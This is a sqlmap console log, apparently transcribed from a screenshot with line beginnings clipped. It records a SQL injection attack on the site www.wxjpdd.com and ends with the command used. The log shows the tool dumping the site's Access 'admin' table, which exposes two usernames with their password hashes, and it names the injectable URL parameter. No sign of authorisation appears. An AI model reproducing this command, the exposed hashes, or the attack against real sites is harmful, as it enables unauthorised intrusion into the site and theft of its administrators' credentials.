 sqlmap.py
15:23:33] [INFO] recognized possible password hashes in column 'pass'
15:23:33] [INFO] writing hashes to file 'e:\users\ghost\appdata\local\temp\sqlm
phashes-pxgrgl.txt' for eventual further processing with other tools
o you want to crack them via a dictionary-based attack? [Y/n/q] n
atabase: Microsoft_Access_masterdb
able: admin
2 entries]
----------------------------------+---------+
pass | `user` |
----------------------------------+---------+
9991B0EE1F320E00B918FC3223679BF2 | adminpg |
D829B8437E82F2F3A6550A948ED6B7A7 | laoyang |
----------------------------------+---------+
15:23:34] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file 'E:
Users\ghost\Desktop\sqlmap\output\www.wxjpdd.com\dump\Microsoft_Access_masterdb
admin.csv'
15:23:34] [INFO] fetched data logged to text files under 'E:\Users\ghost\Deskto
\sqlmap\output\www.wxjpdd.com'
*] shutting down at 15:23:34
:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.wxjpdd.com/products_s.asp
id=1106" -T admin -C user,pass --dump